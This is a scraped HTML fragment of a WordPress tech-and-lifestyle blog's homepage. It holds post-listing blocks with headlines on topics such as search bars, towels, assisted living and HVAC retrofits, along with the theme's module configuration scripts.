							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="62" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How To Build A Search Bar: Things You Should Know?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/crazy-tech-D-375x195-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/crazy-tech-D-375x195-1.jpg 375w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/crazy-tech-D-375x195-1-300x156.jpg 300w" data-sizes="auto" data-expand="700" title="How To Build A Search Bar: Things You Should Know? 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-build-a-search-bar-things-you-should-know/">How To Build A Search Bar: Things You Should Know?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-build-a-search-bar-things-you-should-know/" ><i class="fa fa-clock-o"></i> March 4, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/what-is-knee-arthroscopy-and-what-does-it-involve/">What is Knee Arthroscopy, and What Does It Involve?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-knee-arthroscopy-and-what-does-it-involve/" ><i class="fa fa-clock-o"></i> January 9, 2024</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/gb-whatsappp-dnd-mode-1/">GB-Whatsappp-DND-Mode-1</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gb-whatsappp-dnd-mode-1/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-essential-tips-safe-electrical-repairs/">5 Essential Tips for Safe Electrical Repairs</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-essential-tips-safe-electrical-repairs/" ><i class="fa fa-clock-o"></i> February 10, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/review-bitraser-for-file-removes-files-safely-from-your-system/">Review: BitRaser for File removes files safely from your system</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/review-bitraser-for-file-removes-files-safely-from-your-system/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/five-reasons-to-take-a-day-off-of-work-without-feeling-guilty-about-it/">Five Reasons to Take a Day off of Work Without Feeling Guilty About It</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/five-reasons-to-take-a-day-off-of-work-without-feeling-guilty-about-it/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6929a490d2104 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6929a4912c7f8   " data-unique="jnews_module_31758_1_6929a4912c7f8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 5"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6929a4912c7f8 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6929a4916fa4a   " data-unique="jnews_module_31758_2_6929a4916fa4a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/best-platforms-selling-products-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="214" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Platforms for Selling Your Products Online" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Best-Platforms-for-Selling-Your-Products-Online.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Best-Platforms-for-Selling-Your-Products-Online.png 735w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/Best-Platforms-for-Selling-Your-Products-Online-300x184.png 300w" data-sizes="auto" data-expand="700" title="Best Platforms for Selling Your Products Online 11"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/best-platforms-selling-products-online/">Best Platforms for Selling Your Products Online</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-platforms-selling-products-online/"><i class="fa fa-clock-o"></i> January 8, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/best-platforms-selling-products-online/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Building your business online is one of the best routes to take as a business owner today. The question is,...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/guide-graduate-students-educated-outside-us/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="145" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Guide For Graduate Students Educated Outside the US " sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US-.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US-.jpg 2440w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US--300x124.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US--768x318.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US--1024x424.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US--810x335.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/A-Guide-For-Graduate-Students-Educated-Outside-the-US--1140x472.jpg 1140w" data-sizes="auto" data-expand="700" title="A Guide For Graduate Students Educated Outside the US  12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/guide-graduate-students-educated-outside-us/">A Guide For Graduate Students Educated Outside the US </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/guide-graduate-students-educated-outside-us/"><i class="fa fa-clock-o"></i> December 21, 2020</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/guide-graduate-students-educated-outside-us/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Pasad has dependably been glad for his Bachelors qualification in Computer Science from a decent school in India. So he...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/groundbreaking-medical-advances-health-needs-last-decade/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="234" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Groundbreaking Medical Advances for Your Health Needs in the Last Decade" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7.png 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7-1024x683.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7-810x540.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-7-1140x761.png 1140w" data-sizes="auto" data-expand="700" title="Groundbreaking Medical Advances for Your Health Needs in the Last Decade 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/groundbreaking-medical-advances-health-needs-last-decade/">Groundbreaking Medical Advances for Your Health Needs in the Last Decade</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/groundbreaking-medical-advances-health-needs-last-decade/"><i class="fa fa-clock-o"></i> January 10, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/groundbreaking-medical-advances-health-needs-last-decade/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>There have been great moments in history; the first-time man was able to fly, the first organ transplant, the first...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6929a4916fa4a = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13920,33799,19165,38309,28927,37426,10792,9644,5979,17423","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6929a49190ac8   " data-unique="jnews_module_31758_3_6929a49190ac8">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 14"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/">Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/" ><i class="fa fa-clock-o"></i> September 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
